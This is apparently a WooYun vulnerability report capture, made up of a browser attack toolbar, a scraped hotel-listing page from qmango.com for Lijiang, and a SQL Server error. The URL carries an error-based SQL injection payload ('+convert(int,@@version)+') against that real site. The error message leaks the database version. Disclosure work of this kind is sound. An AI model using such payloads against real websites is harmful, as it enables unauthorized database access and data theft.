 Load URL
http://user.qmango.com/hotellist_37_0_bnb|'%2bconvert(int,@@version)%2b'_0_0_1_0_false_false_37_0.html
Split URL
Execute
Enable Post data Enable Referrer
嘿，你来了！ 登录 | 注册 我的订单 0 在线客服 帮助中心 关注微信，赢ipad 芒果网
青芒果
qmango.com
首页 客栈青旅 经济酒店 香港酒店 台湾民宿 New 境外游 国内旅游 PMS|开店 酒店登录
0元
0元预订
绝对低价
您的位置： 青芒果·酒店预订平台 > 丽江酒店预订
目的地 关键词/酒店名/景点/位置 入住 2015-8-9 12 离店 2015-8-10 12 搜 索
热门位置： 不限 当季最热 景点 商业 行政区 机场/火车站
泸沽湖 丽江古城 大研古镇 玉龙雪山 大水车 茶马古道博物 黑龙潭公园
木府 四方街 里格岛 束河古镇 拉市海 白沙古镇 新城
酒店价格： 不限 50元以下 50-100元 100-200元 200元以上 自定义 - 确定
酒店类别： 不限 特色客栈 青年旅舍 品牌经济型酒店 酒店公寓 其他
优保酒店 精选推荐 最新酒店
丽江多情雍措客栈
丽江四方街 古城区丽江木
丽江百岁坊
¥148起
花语
FLOWER
THEME HOTEL
主题酒店
丽江花语主题酒店（原海友...
大水车 樱花美食广场
四方庙会
¥139起
丽江白海螺客栈
丽江四方街 古城区丽江木
丽江百岁坊
¥78起
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
/showhotels.asp，行 946
www.wooyun.org